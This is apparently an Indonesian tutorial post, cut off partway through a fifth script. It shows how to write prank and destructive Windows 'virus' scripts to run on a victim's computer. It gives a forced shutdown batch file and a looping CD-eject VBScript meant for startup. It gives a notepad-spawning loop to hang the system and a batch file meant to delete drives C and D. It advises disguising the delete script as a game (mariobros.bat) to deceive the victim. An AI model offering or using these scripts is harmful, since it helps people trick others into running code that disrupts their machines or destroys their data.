 Kode scriptnya:

@echo shutdown -s -t 3 -f

Simpan dengan nama terserah , formatnya namafile.bat pada save as type pilih all file

efeknya : virus ini akan melakukan shutdown pada komputer korban ketika dieksekusi dalam waktu 3 detik

cara mengatasinya : tinggal direstart dan tidak dijalankan / mengklik file yang mencurigakan

2. Script kedua

Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Simpan script ini dengan format namafile.vbs

Cara kerjanya : ketika file ini dieksekusi / ditanamkan pada startup maka virus ini akan membuka perangkat DVD dengan sendirinya

cara mengatasinya : tinggal direstart dan tidak dijalankan / mengklik file yang mencurigakan

3. Script ke tiga silahkan dicopy paste

@ECHO off
:top START %SystemRoot%\system32\notepad.exe

Kali ini simpan dengan ekstensi namafile.bat , cara kerjanya : membuka aplikasi notepad secara terus menerus sehingga menyebabkan komputer menjadi blank atau hang

Cara mengatasinya : sama saja melalui restart dan hapus file yang mencurigakan

4. Script virus yang agak berbahaya

@echo off
DEL C: -Y
DEL D: -Y

Simpan dengan namafile.bat , agar bisa mengelabui korbannya ganti dengan icon game dan nama game contoh : mariobros.bat

Efek virus : Menghapus semua data yang berada pada local disk C dan D

Cara mengatasinya yaitu dengan install ulang

5. Next script

cls
:A
color 0a